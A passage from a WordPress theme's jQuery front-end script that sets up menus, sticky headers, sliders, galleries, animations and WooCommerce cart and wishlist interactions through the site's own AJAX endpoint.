                hiddenStyle: {
                    opacity: 0,
                    transform: "scale(0.001)"
                },
                visibleStyle: {
                    transform: "scale(1)",
                    opacity: 1
                }
            });
            $(".hide-all .isotope-classes-tab a").first().trigger('click');
        });
        $container.find(".isotope-classes-tab").on("click", "a", function () {
            var $this = $(this);
            $this
                .parent(".isotope-classes-tab")
                .find("a")
                .removeClass("current");
            $this.addClass("current");
            var selector = $this.attr("data-filter");
            $isotope.isotope({
                filter: selector
            });
            return false;
        });
    }
    /* Theia Side Bar */
    if (typeof ($.fn.theiaStickySidebar) !== "undefined") {
        $('.has-sidebar .fixed-bar-coloum').theiaStickySidebar({'additionalMarginTop': 150});
        $('.shop-page .fixed-bar-coloum').theiaStickySidebar({'additionalMarginTop': 150});
    }

    /* Header Search */
    $('a[href="#header-search"]').on("click", function (event) {
        event.preventDefault();
        $("#header-search").addClass("open");
        $('#header-search > form > input[type="search"]').focus();
    });

    $("#header-search, #header-search button.close").on("click keyup", function (event) {
        if (
            event.target === this ||
            event.target.className === "close" ||
            event.keyCode === 27
        ) {
            $(this).removeClass("open");
        }
    });

    /* masonary */
    var gridIsoContainer = $(".rt-masonry-grid");
    if (gridIsoContainer.length) {
        var imageGallerIso = gridIsoContainer.imagesLoaded(function () {
            imageGallerIso.isotope({
                itemSelector: ".rt-grid-item",
                percentPosition: true,
                isAnimated: true,
                masonry: {
                    columnWidth: ".rt-grid-item",    
                    horizontalOrder: true                    
                },
                animationOptions: {
                    duration: 700,
                    easing: 'linear',
                    queue: false
                }
            });
        });
    }
    
    /* Mobile menu */
    $(window).on('scroll', function () {
        if ($(this).scrollTop() > 100) {
            $("body").addClass("not-top");
            $("body").removeClass("top");
        } else {
            $("body").addClass("top");
            $("body").removeClass("not-top");
        }
    });

    /*button animation*/
    $(".btn-common").hover(
        function() {
            $(this).removeClass("rt-animation-out");
        },
        function() {
            $(this).addClass("rt-animation-out");
        }
    );

    /*Hover animation*/
    if( techkitObj.rtl =='yes'  ) {    
        $(".animted-bg-wrap").on("mouseenter", function(e) {
            var parentOffset = $(this).offset(),
                relX = e.pageX - parentOffset.right,
                relY = e.pageY - parentOffset.top;
            if ($(this).find(".animted-bg-wrap .animted-bg")) {
                $(".animted-bg-wrap .animted-bg").css({
                    top: relY,
                    right: relX,
                });
            }
        });    
        $(".animted-bg-wrap").on("mouseout", function(e) {
            var parentOffset = $(this).offset(),
                relX = e.pageX - parentOffset.right,
                relY = e.pageY - parentOffset.top;
            if ($(this).find(".animted-bg-wrap .animted-bg")) {
                $(".animted-bg-wrap .animted-bg").css({
                    top: relY,
                    right: relX,
                });
            }
        });
    }else {
        $(".animted-bg-wrap").on("mouseenter", function(e) {
            var parentOffset = $(this).offset(),
                relX = e.pageX - parentOffset.left,
                relY = e.pageY - parentOffset.top;
            if ($(this).find(".animted-bg-wrap .animted-bg")) {
                $(".animted-bg-wrap .animted-bg").css({
                    top: relY,
                    left: relX,
                });
            }
        });    
        $(".animted-bg-wrap").on("mouseout", function(e) {
            var parentOffset = $(this).offset(),
                relX = e.pageX - parentOffset.left,
                relY = e.pageY - parentOffset.top;
            if ($(this).find(".animted-bg-wrap .animted-bg")) {
                $(".animted-bg-wrap .animted-bg").css({
                    top: relY,
                    left: relX,
                });
            }
        });
    }


    /* Search Box */
    $(".search-box-area").on('click', '.search-button, .search-close', function (event) {
        event.preventDefault();
        if ($('.search-text').hasClass('active')) {
            $('.search-text, .search-close').removeClass('active');
        } else {
            $('.search-text, .search-close').addClass('active');
        }
        return false;
    });

    /* Header Right Menu */
    var menuArea = $('.additional-menu-area');
    menuArea.on('click', '.side-menu-trigger', function (e) {
        e.preventDefault();
        var self = $(this);
        if (self.hasClass('side-menu-open')) {
            $('.sidenav').css('transform', 'translateX(0%)');
            if (!menuArea.find('> .rt-cover').length) {
                menuArea.append("<div class='rt-cover'></div>");
            }
            self.removeClass('side-menu-open').addClass('side-menu-close');
        }
    });
	
	/*-------------------------------------
	Offcanvas Menu activation code
	-------------------------------------*/
    function closeMenuArea() {
        var trigger = $('.side-menu-trigger', menuArea);
        trigger.removeClass('side-menu-close').addClass('side-menu-open');
        if (menuArea.find('> .rt-cover').length) {
            menuArea.find('> .rt-cover').remove();
        }

        if( techkitObj.rtl =='yes'  ) {
            $('.sidenav').css('transform', 'translateX(-100%)');
        }else {
            $('.sidenav').css('transform', 'translateX(100%)');
        }
    }

    menuArea.on('click', '.closebtn', function (e) {
        e.preventDefault();
        closeMenuArea();
    });

    $(document).on('click', '.rt-cover', function () {
        closeMenuArea();
    });

    /*-------------------------------------
    MeanMenu activation code
    --------------------------------------*/
    var a = $('.offscreen-navigation .menu');

    if (a.length) {
        a.children("li").addClass("menu-item-parent");
        a.find(".menu-item-has-children > a").on("click", function (e) {
            e.preventDefault();
            $(this).toggleClass("opened");
            var n = $(this).next(".sub-menu"),
                s = $(this).closest(".menu-item-parent").find(".sub-menu");
            a.find(".sub-menu").not(s).slideUp(250).prev('a').removeClass('opened'), n.slideToggle(250)
        });
        a.find('.menu-item:not(.menu-item-has-children) > a').on('click', function (e) {
            $('.rt-slide-nav').slideUp();
            $('body').removeClass('slidemenuon');
        });
    }

    $('.mean-bar .sidebarBtn').on('click', function (e) {
        e.preventDefault();
        if ($('.rt-slide-nav').is(":visible")) {
            $('.rt-slide-nav').slideUp();
            $('body').removeClass('slidemenuon');
        } else {
            $('.rt-slide-nav').slideDown();
            $('body').addClass('slidemenuon');
        }

    });

    /*Header and mobile menu stick*/
    $(window).on('scroll', function () {
        if ($('body').hasClass('sticky-header')) {            

            // Sticky header
            var stickyPlaceHolder = $("#sticky-placeholder"),
                menu = $("#header-menu"),
                menuH = menu.outerHeight(),
                topHeaderH = $('#tophead').outerHeight() || 0,
                middleHeaderH = $('#header-top-fix').outerHeight() || 0,
                targrtScroll = topHeaderH + middleHeaderH;
            if ($(window).scrollTop() > targrtScroll) {
                menu.addClass('rt-sticky');
                stickyPlaceHolder.height(menuH);
            } else {
                menu.removeClass('rt-sticky');
                stickyPlaceHolder.height(0);
            }

            // Sticky mobile header
            var stickyPlaceHolder = $("#rt-sticky-placeholder"),
                menu = $(".mean-container"),
                menuH = menu.outerHeight(),
                topHeaderH = $('#mobile-top-fix').outerHeight() || 0,
                topAdminH = $('#wpadminbar').outerHeight() || 0,
                targrtScroll = topHeaderH + topAdminH;
            if ($(window).scrollTop() > targrtScroll) {
                menu.addClass('mobile-sticky');
               stickyPlaceHolder.height(menuH);
            } else {
                menu.removeClass('mobile-sticky');
                stickyPlaceHolder.height(0);
            }
        }
    });

    /* Woocommerce Shop change view */
    $('#shop-view-mode li a').on('click', function () {
        $('body').removeClass('product-grid-view').removeClass('product-list-view');

        if ($(this).closest('li').hasClass('list-view-nav')) {
            $('body').addClass('product-list-view');
            Cookies.set('shopview', 'list');
        } else {
            $('body').addClass('product-grid-view');
            Cookies.remove('shopview');
        }
        return false;
    });

    // Popup - Used in video
    if (typeof $.fn.magnificPopup == 'function') {
        $('.rt-video-popup').magnificPopup({
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false
        });
    }
    if (typeof $.fn.magnificPopup == 'function') {
        if ($('.zoom-gallery').length) {
            $('.zoom-gallery').each(function () { // the containers for all your galleries
                $(this).magnificPopup({
                    delegate: 'a.techkit-popup-zoom', // the selector for gallery item
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                });
            });
        }
    }

    /* Hoverdir Initialization  */
    $(".multi-side-hover").each(function() {
        $(this).hoverdir({
            hoverDelay: 5,
        });
    });

    /* when product quantity changes, update quantity attribute on add-to-cart button */
    $("form.cart").on("change", "input.qty", function () {
        if (this.value === "0")
            this.value = "1";

        $(this.form).find("button[data-quantity]").data("quantity", this.value);
    });

    /* remove old "view cart" text, only need latest one thanks! */
    $(document.body).on("adding_to_cart", function () {
        $("a.added_to_cart").remove();
    });

    /*variable ajax cart end*/
    $('.quantity').on('click', '.plus', function (e) {
        var self = $(this),
            $input = self.prev('input.qty'),
            target = self.parents('form').find('.product_type_simple'),
            val = parseInt($input.val(), 10) + 1;
        target.attr("data-quantity", val);
        $input.val(val);

        return false;
    });

    $('.quantity').on('click', '.minus', function (e) {
        var self = $(this),
            $input = self.next('input.qty'),
            target = self.parents('form').find('.product_type_simple'),
            val = parseInt($input.val(), 10);
        val = (val > 1) ? val - 1 : val;
        target.attr("data-quantity", val);
        $input.val(val);
        return false;
    });

});

function techkit_load_content_area_scripts($) {

    /* progress circle */
    $('.rt-progress-circle').each(function () {
        var startcolor = $(this).data('rtstartcolor'),
            endcolor = $(this).data('rtendcolor'),
            num = $(this).data('rtnum'),
            speed = $(this).data('rtspeed'),
            suffix = $(this).data('rtsuffix');
        $(this).circleProgress({
            value: 1,
            fill: endcolor,
            emptyFill: startcolor,
            thickness: 5,
            size: 140,
            animation: {duration: speed, easing: "circleProgressEasing"},
        }).on('circle-animation-progress', function (event, progress) {
            $(this).find('.rtin-num').html(Math.round(num * progress) + suffix);
        });
    });

}

//function Load
function techkit_content_load_scripts() {
    var $ = jQuery;
    // Preloader
    $('#preloader').fadeOut('slow', function () {
        $(this).remove();
    });

    var windowWidth = $(window).width();

    /* Owl Custom Nav */
    if (typeof $.fn.owlCarousel == 'function') {
        $(".owl-custom-nav .owl-next").on('click', function () {
            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel');
        });
        $(".owl-custom-nav .owl-prev").on('click', function () {
            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel');
        });

        $(".rt-owl-carousel").each(function () {
            var options = $(this).data('carousel-options');
            if (techkitObj.rtl == 'yes') {
                options['rtl'] = true; //@rtl
            }
            $(this).owlCarousel(options);
        });
    }

    /* Isotope */
    if (typeof $.fn.isotope == 'function') {
        var $parent = $('.rt-isotope-wrapper'),
            $isotope;
        var blogGallerIso = $(".rt-isotope-content", $parent).imagesLoaded(function () {
            $isotope = $(".rt-isotope-content", $parent).isotope({
                filter: "*",
                transitionDuration: "1s",
                hiddenStyle: {
                    opacity: 0,
                    transform: "scale(0.001)"
                },
                visibleStyle: {
                    transform: "scale(1)",
                    opacity: 1
                }
            });
            $('.rt-isotope-tab a').on('click', function () {
                console.log('click');
                var $parent = $(this).closest('.rt-isotope-wrapper'),
                    selector = $(this).attr('data-filter');
                console.log($parent);
                $parent.find('.rt-isotope-tab .current').removeClass('current');
                $(this).addClass('current');
                $isotope.isotope({
                    filter: selector
                });

                return false;
            });

            $(".hide-all .rt-portfolio-tab a").first().trigger('click');
        });
    }

    // Banner slider
    $('.rt-banner-slider').each(function() {
        var $this = $(this);
        var settings = $this.data('options');
        var autoplayconditon= settings['auto'];
        let swiper = new Swiper('.rt-banner-slider', {  
            slidesPerView: 1,
            spaceBetween: 0,
            speed: settings['speed'],
            loop:  settings['loop'],
            autoplay:   autoplayconditon,
            autoplayTimeout: settings['autoplay']['delay'],
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
                type: 'bullets',
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
        swiper.init();
    });

    imageFunction();

    function imageFunction() {
        $("[data-bg-image]").each(function () {
        let img = $(this).data("bg-image");
            $(this).css({
                backgroundImage: "url(" + img + ")",
            });
        });
    }

    /* Counter */
    var counterContainer = $('.counter');
    if (counterContainer.length) {
        counterContainer.counterUp({
            delay: counterContainer.data('rtsteps'),
            time: counterContainer.data('rtspeed')
        });
    }

    /* Circle Bars - Knob */
    if (typeof ($.fn.knob) !== undefined) {
        $('.knob.knob-percent.dial').each(function () {
            var $this = $(this),
                knobVal = $this.attr('data-rel');
            $this.knob({
                'draw': function () {
                },
                'format': function (value) {
                    return value + '%';
                }
            });
            $this.appear(function () {
                $({
                    value: 0
                }).animate({
                    value: knobVal
                }, {
                    duration: 2000,
                    easing: 'swing',
                    step: function () {
                        $this.val(Math.ceil(this.value)).trigger('change');
                    }
                });
            }, {
                accX: 0,
                accY: -150
            });
        });
    }
	
	/* Multiscroll activation code */
   if ($.fn.multiscroll !== undefined) {
        $('#multiscroll').multiscroll({
            anchors: ['p1', 'p2', 'p3', 'p4', 'p5', 'p6', 'p7', 'p8', 'p9', 'p10', 'p11', 'p12', 'p13', 'p14', 'p15'],
            menu: '#msmenu',
            verticalCentered: true,
            navigation: true,
			navigationPosition: 'right',
            css3: true,
            responsiveWidth: 992,
            responsiveExpand: true,
            scrollingSpeed: 700,
			keyboardScrolling: true,
			loopBottom: true,
			loopTop: true,
			easing: "easeInQuart",
            onLeave: function (index, nextIndex, direction) {
            },
            afterLoad: function (anchorLink, index) {
            },
            afterRender: function () {
            }
        });
    }
		
	/* vanilla Tilt Effect */
	var tiltBlock = $(".js-tilt");
    if (tiltBlock.length) {
        $(".js-tilt").tilt({
            glare: true,
            maxGlare: 0.4,
        });
    }
	
    /* Wow Js Init */
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: false,
        live: true,
        scrollContainer: null,
    });

    new WOW().init();

}

(function ($) {
    "use strict";

    // Window Load+Resize
    $(window).on('load resize', function () {

        // Define the maximum height for mobile menu
        var wHeight = $(window).height();
        wHeight = wHeight - 50;
        $('.mean-nav > ul').css('max-height', wHeight + 'px');

        // Elementor Frontend Load
        $(window).on('elementor/frontend/init', function () {
            if (elementorFrontend.isEditMode()) {
                elementorFrontend.hooks.addAction('frontend/element_ready/widget', function () {
                    techkit_content_load_scripts();
                });
            }
        });

    });

    // Window Load
    $(window).on('load', function () {
        techkit_content_load_scripts();
    });


    /*Single case like*/
    $('.techkit-like').on('click', function(e){
        var $element = $(this);
        if($element.hasClass('unregistered')){
            alert('You need to register to like this post');
            return;
        }
        var data = {
            action: 'techkit_like',
            post_id: parseInt($element.data('id'), 10) || 0
        };

        $.ajax({
          method: "POST",
          url: techkitObj.ajaxURL,
          data: data,
          dataType: "json",
          beforeSend: function(){
            console.log(data);
          },
          success:function(res){
            console.log(res);
            if(res.success === true){
                if(res.data.action == 'unliked' ){
                    $element.removeClass('liked');

                }else if(res.data.action == 'liked'){
                    $element.addClass('liked');
                }
            }else{
                alert(res.data);
            }
          }
        });

    });

    //woocommerce ajax  
    var WooCommerce = {
       quantity_change: function quantity_change() {
           $(document).on('click', '.quantity .input-group-btn .quantity-btn', function() {
               var $input = $(this).closest('.quantity').find('.input-text');

               if ($(this).hasClass('quantity-plus')) {
                   $input.trigger('stepUp').trigger('change');
               }

               if ($(this).hasClass('quantity-minus')) {
                   $input.trigger('stepDown').trigger('change');
               }
           });
       },
       wishlist_icon: function wishlist_icon() {
           $(document).on('click', '.rdtheme-wishlist-icon', function() {
               if ($(this).hasClass('rdtheme-add-to-wishlist')) {
                   var $obj = $(this),
                       productId = $obj.data('product-id'),
                       afterTitle = $obj.data('title-after');
                   var data = {
                       'action': 'techkit_add_to_wishlist',
                       'context': 'frontend',
                       'nonce': $obj.data('nonce'),
                       'add_to_wishlist': productId
                   };
                   $.ajax({
                       url: techkitObj.ajaxURL,
                       type: 'POST',
                       data: data,
                       beforeSend: function beforeSend() {
                           $obj.find('.wishlist-icon').hide();
                           $obj.find('.ajax-loading').show();
                           $obj.addClass('rdtheme-wishlist-ajaxloading');
                       },
                       success: function success(data) {
                           if (data['result'] != 'error') {
                               $obj.find('.ajax-loading').hide();
                               $obj.removeClass('rdtheme-wishlist-ajaxloading');
                               $obj.find('.wishlist-icon').removeClass('far fa-heart').addClass('fas fa-heart').show();
                               $obj.removeClass('rdtheme-add-to-wishlist').addClass('rdtheme-remove-from-wishlist');
                               $obj.attr('title', afterTitle);
                               $obj.find('.wl-btn-text').text(afterTitle);
                               $(".wl-btn-text").text(function(index, text){
                                   return text.replace( "Add to Wishlist", "Added in Wishlist! View Wishlist" );  
                               });
                           } else {
                               console.log(data['message']);
                           }
                       }
                   });
                   return false;
               }
           });
       }
    };
    WooCommerce.wishlist_icon();
    WooCommerce.quantity_change();

})(jQuery);
